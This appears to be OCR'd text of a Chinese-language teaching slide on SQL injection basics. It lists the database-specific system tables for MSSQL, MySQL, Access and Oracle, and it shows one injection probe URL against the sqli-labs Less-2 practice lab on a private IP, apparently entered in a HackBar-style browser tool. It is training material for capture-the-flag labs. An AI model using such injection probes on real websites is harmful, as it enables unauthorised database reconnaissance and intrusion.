 SQL注入基础
数据库特有数据表
Mssql数据库sysobjects Mysql数据库information_schema.TABLES（5.0）
Access数据库MSysObjects Oracle数据库sys.user_tables
MSysAccessObjects
Less-2 **Error Based- Intiger**
192.168.100.130/sqli-labs/Less-2/?id=1 and (select count(*) from sysobjects)>0 and 1=1
BUUCTF CTFHub
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.100.130/sqli-labs/Less-2/?id=1 and (select count(*) from sysobjects)>0 and 1=1
Split URL
Execute
Enable Post data Enable Referrer